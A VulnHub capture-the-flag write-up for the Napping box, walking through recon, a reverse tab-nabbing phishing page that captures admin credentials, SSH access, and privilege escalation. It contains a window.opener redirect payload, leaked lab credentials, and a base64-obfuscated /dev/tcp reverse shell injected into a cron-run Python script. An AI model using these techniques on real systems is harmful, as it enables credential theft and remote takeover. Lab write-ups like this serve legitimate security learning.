napping 1.0.1 vulnhub writeup
In This VulnHub Box, we are facing a relatively an interesting vulnerability which is tab-nabbing that will help us phish the admin to get his credentials which we can use to ssh into the Box , From There we can get a reverse shell from adrian user as he is running a cron job which is a python script and we can write into it because we are in the administrators group. and for the root part we have sudo privilege on vim editor.
you can download the machine from here we have the description :
Even Admins can fall asleep on the job
it indicates that some admin will make a mistake or something but let’s Jump in and see ourselves.
First we need to get the IP of the target machine with :
sudo netdiscover
and I have got the IP address : 192.168.1.12 Let’s start our process :
Scanning
nmap -A -T4 192.168.1.12 -oN nmap.inital
results :
Host is up (0.0062s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c4:fc:dc:4b:f4:31:a0:ad:0d:20:61:fd:ca:ab:79 (RSA)
| 256 6f:31:b3:e7:7b:aa:22:a2:a7:80:ef:6d:d2:87:6c:be (ECDSA)
|_ 256 af:01:85:cf:dd:43:e9:8d:32:50:83:b2:41:ec:1d:3b (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Login
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
From the results we know the following :
- the target machine is Ubuntu
- the Apache version running 2.4.41
- httponly flag not set which can lead to XSS (cross site scripting)
- we will get a login page when we visit the page
Also we can do a full port scanning But with no more results
Enumeration
Before hopping into the website let’s do some basics enumeration from the terminal
Directory Busting :
ffuf -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-files.txt -u http://192.168.1.12/FUZZ -o files-medium.txt -fc 403
Output :
config.php [Status: 200, Size: 0, Words: 1, Lines: 1]
index.php [Status: 200, Size: 1219, Words: 334, Lines: 38]
logout.php [Status: 302, Size: 0, Words: 1, Lines: 1]
welcome.php [Status: 302, Size: 0, Words: 1, Lines: 1]
register.php [Status: 200, Size: 1566, Words: 434, Lines: 42]
reset-password.php [Status: 302, Size: 0, Words: 1, Lines: 1]
visiting the web page we got a login :

Trying some basic SQLi statements But no bypasses. so Let’s create an account and see what is going on .
After logging in we will be redirected to /welcome.php which we have found earlier

we can try to go to the /reset-password.php maybe we can change the ID or the username if it was being sent with the request to admin and reset his password. But unfortunately we can’t :

we can see the Enter URL and the admin will check. i have tried some wrappers (file:// and php://) But no results , However with being said admin will review it this should trigger your XSS sense.
I made an empty html file and host it , then submit the link of my URL and wait to see what will happen and Look :

It seems after 2 minutes of submission the url the admin will indeed review it , so we can try to steal any useful data
However i tried a lot but no thing is getting back.

Let’s check the Page source code , we can see this weird target value _blank

Searching for it found it is actually a vulnerability can open phishing scenarios , and we know the admin will visit this fake page , also from description we know even admin may made mistake so let’s clone the login page (copy html code) our hope is the admin to submit his username and password
Foothold
Following the Article steps :
1- clone the Login page source code
2- add the following in the source code which the data will be redirected to
<script>
window.opener.location = "http://192.168.1.11:9090";
</script>
note: add other port rather than the http port because it is a POST request so the data submitted will not appear at the uri in the http server
3- Host the page and submit the URL
and after 2 minutes we got the Juicy stuff :

now we have this credentials after URL decoding
daniel:C@ughtm3napping123
Trying these credentials in the web page we got invalid login , trying them with the ssh port we have found earlier we are in finally

Lateral movement
First thing that have my attention is the administrators group , so let’s check what is interesting about this group
daniel@napping:~$ find / -group administrators 2>/dev/null
/home/adrian/query.py
daniel@napping:~$ ls -l /home/adrian/query.py
-rw-rw-r-- 1 adrian administrators 481 Oct 30 2021 /home/adrian/query.py
nice we have write access to that folder , we can edit it but then what ? , we need also user adrian to execute it and there should be some crontab running to achieve that.
However there is no crontabs under the /etc/crontab , there are other cornjobs that are under /var/spool/cron and normally only the user who owns it will be able to access it.
we can upload pspy and monitor the processes running and check for such a cron job

and guess who is the User whose id is 1000 ?
daniel@napping:/tmp$ cat /etc/passwd | grep adrian
adrian:x:1000:1000:adrian:/home/adrian:/bin/bash
so we can simply add our malicious piece of code in the script running by adrian and we will get a reverse shell :
import os
os.system("echo c2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjExLzg4ODggMD4mMQ== | base64 -d | bash")
note we need to base64 encode the reverse shell payload as it contains some special characters will disturb the execution

root Access
and the root part is really easy :

sudo /usr/bin/vim
# press ESC then

And the machine has been pwned ;)

After root
Under ` /var/spool/cron/crontabs/adrian` we can see
*/2 * * * * /usr/bin/python3 /home/adrian/query.py
and under ` /var/spool/cron/crontabs/root`
*/2 * * * * /usr/bin/python3 /root/nap.py
The script was checking for the opener.location in the page the admin visit and if present it will submit the data
data = {
"username":"daniel",
"password":"C@ughtm3napping123"
}
elif (search.find('opener.location') != -1):
match = re.findall("http(.*);",search)
new_url = 'http' + match[0].rstrip(match[0][-1])
r2 = requests.post(new_url,data=data,timeout=2)